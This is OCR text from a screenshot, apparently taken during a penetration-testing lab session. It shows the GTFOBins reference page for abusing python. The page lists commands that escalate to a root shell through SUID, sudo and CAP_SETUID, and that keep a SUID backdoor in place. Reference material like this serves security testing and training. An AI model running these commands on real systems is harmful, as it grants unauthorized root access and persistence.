 1 2 3 4
10.17.48.138
20:18
Text Editor
Simple Text Editor
Index of /uploads
python | GTFOBins
https://gtfobins.github.io/gtfobins/python/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
python -c 'from ctypes import cdll; cdll.LoadLibrary("lib.so")'
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to
access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to
run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
sudo install -m =xs $(which python) .
./python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
sudo python -c 'import os; os.system("/bin/sh")'
Capabilities
If the binary has the Linux CAP_SETUID capability set or it is executed by another binary with the
capability set, it can be used as a backdoor to maintain privileged access by manipulating its own
process UID.
cp $(which python) .
sudo setcap cap_setuid+ep python
./python -c 'import os; os.setuid(0); os.system("/bin/sh")'